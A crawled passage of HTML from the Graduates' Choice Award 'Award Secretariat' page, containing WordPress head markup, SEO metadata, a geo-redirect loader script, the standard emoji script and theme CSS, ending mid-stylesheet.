

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.graduateschoiceaward.com/secretriat/
body_size: 21281
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1, user-scalable=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.graduateschoiceaward.com/xmlrpc.php">

	<script>
(function(g,e,o,id,t,a,r,ge,tl,y,s){
g.getElementsByTagName(o)[0].insertAdjacentHTML('afterbegin','<style id="georedirect-Mx330iacBtsJs-QVz3astyle">body{opacity:0.0 !important;}</style>');
s=function(){g.getElementById('georedirect-Mx330iacBtsJs-QVz3astyle').innerHTML='body{opacity:1.0 !important;}';};
t=g.getElementsByTagName(o)[0];y=g.createElement(e);y.async=true;
y.src='https://g10102301085.co/gr?id=-Mx330iacBtsJs-QVz3a&refurl='+g.referrer+'&winurl='+encodeURIComponent(window.location);
t.parentNode.insertBefore(y,t);y.onerror=function(){s()};
georedirectLoaded="undefined" != typeof georedirectLoaded ? georedirectLoaded:{};
georedirectLoaded['-Mx330iacBtsJs-QVz3a'] = function(redirect){var to=0;if(redirect){to=5000};setTimeout(function(){s();},to)};
setTimeout(function(){s();}, 8000);
})(document,'script','head');
</script><title>Award Secretariat | Graduates&#039; Choice Award</title>
<meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO Premium plugin v12.3 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Talentbank is a Malaysian based Career Discovery Centre focused in producing breakthrough, career-ready candidates of all disciplines."/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://www.graduateschoiceaward.com/secretriat/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Award Secretariat | Graduates&#039; Choice Award" />
<meta property="og:description" content="Talentbank is a Malaysian based Career Discovery Centre focused in producing breakthrough, career-ready candidates of all disciplines." />
<meta property="og:url" content="https://www.graduateschoiceaward.com/secretriat/" />
<meta property="og:site_name" content="Graduates&#039; Choice Award" />
<meta property="article:publisher" content="https://www.facebook.com/gcaaward" />
<meta property="og:image" content="https://www.graduateschoiceaward.com/wp-content/uploads/2024/10/GCA-EMBLEM-2024-1024x534.png" />
<meta property="og:image:secure_url" content="https://www.graduateschoiceaward.com/wp-content/uploads/2024/10/GCA-EMBLEM-2024-1024x534.png" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="534" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Talentbank is a Malaysian based Career Discovery Centre focused in producing breakthrough, career-ready candidates of all disciplines." />
<meta name="twitter:title" content="Award Secretariat | Graduates&#039; Choice Award" />
<meta name="twitter:image" content="https://www.graduateschoiceaward.com/wp-content/uploads/2024/10/GCA-EMBLEM-2024.png" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.graduateschoiceaward.com/#organization","name":"Graduates' Choice Award","url":"https://www.graduateschoiceaward.com/","sameAs":["https://www.facebook.com/gcaaward","https://www.linkedin.com/company/graduateschoiceaward/","https://www.youtube.com/channel/UCjuuZiC9fA-42WW0Z9uXjZg/videos"],"logo":{"@type":"ImageObject","@id":"https://www.graduateschoiceaward.com/#logo","url":"https://www.graduateschoiceaward.com/wp-content/uploads/2024/10/GCA-EMBLEM-2024.png","width":2048,"height":1067,"caption":"Graduates' Choice Award"},"image":{"@id":"https://www.graduateschoiceaward.com/#logo"}},{"@type":"WebSite","@id":"https://www.graduateschoiceaward.com/#website","url":"https://www.graduateschoiceaward.com/","name":"Graduates&#039; Choice Award","publisher":{"@id":"https://www.graduateschoiceaward.com/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://www.graduateschoiceaward.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://www.graduateschoiceaward.com/secretriat/#webpage","url":"https://www.graduateschoiceaward.com/secretriat/","inLanguage":"en-US","name":"Award Secretariat | Graduates&#039; Choice Award","isPartOf":{"@id":"https://www.graduateschoiceaward.com/#website"},"datePublished":"2017-11-13T07:45:59+08:00","dateModified":"2024-12-03T07:43:36+08:00","description":"Talentbank is a Malaysian based Career Discovery Centre focused in producing breakthrough, career-ready candidates of all disciplines."}]}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel="alternate" type="application/rss+xml" title="Graduates&#039; Choice Award &raquo; Feed" href="https://www.graduateschoiceaward.com/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.graduateschoiceaward.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bwg_fonts-css' href='https://www.graduateschoiceaward.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://www.graduateschoiceaward.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.3.24' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://www.graduateschoiceaward.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://www.graduateschoiceaward.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.graduateschoiceaward.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='norebro-style-css' href='https://www.graduateschoiceaward.com/wp-content/themes/norebro/style.css?ver=1.2.0' type='text/css' media='all' />
<style id='norebro-style-inline-css' type='text/css'>
#masthead.site-header, #mega-menu-wrap ul li, #mega-menu-wrap > ul#primary-menu > li, #masthead .menu-other > li > a, #masthead.site-header .header-bottom .copyright {font-family:'Poppins', sans-serif;font-size:12px;font-weight:500;letter-spacing:0.9px;color:#ffffff;}#masthead.site-header{}#masthead.header-fixed #mega-menu-wrap > ul > li > a, #masthead.header-fixed .menu-other > li > a {font-family:'Poppins', sans-serif;font-size:12px;font-weight:500;letter-spacing:0.9x;color:#383838;}#masthead.site-header{border:none;}#masthead.site-header.header-fixed{border:none;}.header-title .bg-image{background-image:url('https://www.graduateschoiceaward.com/wp-content/uploads/2023/06/GCA_2022_0633.jpg');background-size:cover;}.header-title h1.page-title{font-size:13px;font-style:inherit;font-weight:400;color:#ffffff;}.norebro-bar{background-color:#eaeaea;color:#353535;}.bar-hamburger{color:#353535;}.norebro-bar .content{font-family:'Poppins', sans-serif;font-weight:500;letter-spacing:3px;}body .site-content{background-size:auto;background-position:center center;background-repeat: repeat;}h3.widget-title{font-family:'Poppins', sans-serif;color:#dd9323;}.widget, .widget a, .widget input, .widget select, .widget_recent_entries ul a, .widget_recent_comments ul span, .widget_recent_comments ul a{font-family:'Poppins', sans-serif;}footer.site-footer{background-size:cover;color:#ffffff;}.site-footer .widget,.site-footer .widget p,.site-footer .widget .subtitle,.site-footer .widget a,.site-footer .widget .widget-title, .site-footer .widget a:hover, .site-footer .widget h3 a, .site-footer .widget h4 a,.site-footer .widgets .socialbar a.social.outline span,.site-footer .widgets input,.site-footer input:not([type="submit"]):hover, .site-footer .widget_recent_comments .comment-author-link,.site-footer .widgets input:focus,.site-footer .widget_norebro_widget_subscribe button.btn,.site-footer .widgets select,.site-footer .widget_tag_cloud .tagcloud a,.site-footer .widget_tag_cloud .tagcloud a:hover{color:#ffffff;}.site-footer .widget_norebro_widget_subscribe button.btn, .site-footer .widget_norebro_widget_subscribe button.btn:hover,.site-footer input:not([type="submit"]), .site-footer input:not([type="submit"]):focus,.site-footer .widgets .socialbar a.social.outline,.site-footer .widgets select,.site-footer .widget_tag_cloud .tagcloud a,.site-footer .widget_tag_cloud .tagcloud a:hover{border-color:#ffffff;}.site-footer .widget_norebro_widget_subscribe button.btn:hover, .site-footer .widgets .socialbar a.social.outline:hover{background-color:#ffffff;}body, .font-main, .font-main a, p{font-family:'Poppins', sans-serif;font-size:15px;}input, select, textarea, .accordion-box .buttons h5.title, .woocommerce div.product accordion-box.outline h5{font-family:'Poppins', sans-serif;font-size:15px;}h1, h2, h3, h3.second-title, h4 ,h5, .counter-box .count, .counter-box .counter-box-count, h1 a, h2 a, h3 a, h4 a, h5 a{font-family:'Poppins', sans-serif;font-weight:500;color:#000000;}.countdown-box .box-time .box-count, .chart-box-pie-content{font-family:'Poppins', sans-serif;font-weight:500;color:#000000;}button, .btn, a.btn, input[type="submit"], .socialbar.boxed-fullwidth a .social-text, .breadcrumbs, .font-titles, h1, h2, h3, h4, h5, h6, .countdown-box .box-time .box-count, .counter-box .counter-box-count, .vc_row .vc-bg-side-text, .slider-vertical-numbers li, .slider-vertical-numbers > div, .slider-vertical-numbers > .owl-dot, .slider-vertical-dots li, .slider-vertical-dots > div, .slider-vertical-dots > .owl-dot, .socialbar.inline a, .socialbar.boxed a .social-text, .widget_calendar caption, .breadcrumbs, nav.pagination, #masthead .site-title, #masthead .site-title a, .header-search form input, #mega-menu-wrap > ul > li, #masthead .menu-other > li > a, #masthead .menu-other > li .submenu .sub-nav.languages li a, .fullscreen-navigation .languages, .portfolio-sorting li, .portfolio-item.grid-4 .more, .portfolio-item.grid-5 .more, .portfolio-grid-4 .scroll, .portfolio-grid-5 .scroll, .portfolio-grid-7 .scroll{font-family:'Poppins', sans-serif;}.portfolio-item h4, .portfolio-item h4.title, .portfolio-item h4 a, .portfolio-item-2 h4, .portfolio-item-2 h4.title, .portfolio-item-2 h4 a, .woocommerce ul.products li.product a{font-family:'Poppins', sans-serif;font-weight:500;color:#000000;font-size:inherit;line-height:inherit;}.blog-item h3.title{font-family:'Poppins', sans-serif;font-weight:500;color:#000000;line-height: initial;} .blog-item h3.title a{font-size: initial;}.portfolio-item-2 h4{font-family:'Poppins', sans-serif;font-weight:500;}p.subtitle, .subtitle-font, a.category{font-family:'Poppins', sans-serif;font-weight:400;color:#404044;}span.category > a, div.category > a{font-family:'Poppins', sans-serif;font-weight:400;color:#404044;}.portfolio-item .subtitle-font, .woocommerce ul.products li.product .subtitle-font.category, .woocommerce ul.products li.product .subtitle-font.category > a{font-family:'Poppins', sans-serif;font-weight:400;color:#404044;font-size:inherit;line-height:inherit;}input.classic::-webkit-input-placeholder, .contact-form.classic input::-webkit-input-placeholder, .contact-form.classic textarea::-webkit-input-placeholder, input.classic::-moz-placeholder{font-family:'Poppins', sans-serif;font-weight:400;color:#404044;}.contact-form.classic input::-moz-placeholder, .contact-form.classic textarea::-moz-placeholder{font-family:'Poppins', sans-serif;font-weight:400;color:#404044;}input.classic:-ms-input-placeholder, .contact-form.classic input:-ms-input-placeholder, .contact-form.classic textarea:-ms-input-placeholder{font-family:'Poppins', sans-serif;font-weight:400;color:#404044;}.accordion-box .title:hover .control,.accordion-box .item.active .control,.accordion-box.title-brand-color .title,.accordion-box.active-brand-color .item.active .control,.accordion-box.active-brand-color .title:hover .control,.slider .owl-dot.brand,.socialbar.brand a:hover,.socialbar.brand.outline a,.socialbar.brand.flat a,.socialbar.brand.inline a:hover,.video-module .btn-play.outline.btn-brand,.video-module.boxed:hover .btn-play.btn-brand,.widget_tag_cloud .tagcloud a:hover, .widget_product_tag_cloud .tagcloud a:hover,.widget_nav_menu .menu-item a:hover,.widget_pages .menu-item a:hover,.widget_nav_menu .current-menu-item a,.widget_pages .current-menu-item a,.widget-sidebar-menu-left .menu-item a:hover,.widget_rss ul a,.widget_norebro_widget_recent_posts ul.recent-posts-list h4 a:hover,.widget_norebro_widget_login a,.widget div.star-rating:before,.widget div.star-rating span:before, .widget span.star-rating:before,.widget span.star-rating span:before,a:hover,p a,.btn-brand:hover,.btn-outline.btn-brand,a.btn-outline.btn-brand,.btn-outline.btn-brand.disabled:hover,a.btn-outline.btn-brand.disabled:hover,.btn-link.btn-brand,a.btn-link.btn-brand,a.tag:hover,.tag-wrap a:hover,a[class^="tag-link-"]:hover,nav.pagination li a.page-numbers.active,.fullscreen-navigation .copyright .content > a,.fullscreen-navigation.simple ul.menu li:hover > a,.fullscreen-navigation.centered .fullscreen-menu-wrap ul.menu > li a:hover,.post-navigation .box-wrap > a:hover h4, .post-navigation .box-wrap > a:hover .icon,.bar .content a:hover,.bar .share .links a:hover,.portfolio-sorting li a:hover,.portfolio-item h4.title a:hover, .portfolio-item .widget h4 a:hover, .widget .portfolio-item h4 a:hover,.portfolio-item .category.outline,.portfolio-item.grid-2:hover h4.title, .portfolio-item.grid-2:hover .widget h4, .widget .portfolio-item.grid-2:hover h4,.portfolio-item.grid-2.hover-2 .overlay span,.portfolio-item.grid-5 .more span,.blog-grid .tags a:hover,.blog-grid:hover h3 a,.blog-grid.grid-4:hover .tags a,.post .entry-content a,.page-links a,.entry-footer .share .title:hover,.toggle-post:hover .arrow,.toggle-post:hover .content h3,.post .comments-link a:hover,.comments-area .comment-body .comment-meta .reply a,.comments-area .comment-body .comment-meta a.comment-edit-link,.comments-area .reply a,.comments-area .reply-cancle a,.comments-area 